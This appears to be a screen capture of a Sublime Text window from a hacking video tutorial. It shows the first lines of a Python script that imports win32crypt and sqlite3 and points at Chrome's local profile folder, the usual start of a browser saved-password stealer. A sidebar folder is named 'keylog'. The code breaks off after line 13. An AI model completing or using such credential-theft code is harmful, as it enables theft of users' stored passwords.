 C:\Users\ncorb\Documents\file_w3.py • (tmp) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
file_w3.py
file02.py
FOLDERS
tmp
__pyca
config
debug
file01.
file02.
GeoLit
hashta
I forge
ip pro
keylog
seleni
w3 Lo
file_w3.py
file02.py
1 #// Don't forget to hit SUBSCRIBE, COMMENT, LIKE, SHARE! and LEARN... Its good to learn! :)
2 # But srsly, hit that sub button so you don't miss out on more content!
3
4
5 '''imports'''
6 import os
7 import sqlite3
8 import win32crypt
9
10
11 def get_chrome():
12 data_path = os.path.expanduser('~') + r'\AppData\Local\Google\Chrome\User Data\Default\
13 c = sqlit
sqlite3
23:24
30/01/2019
Line 13, Column 14
Spaces: 4
Python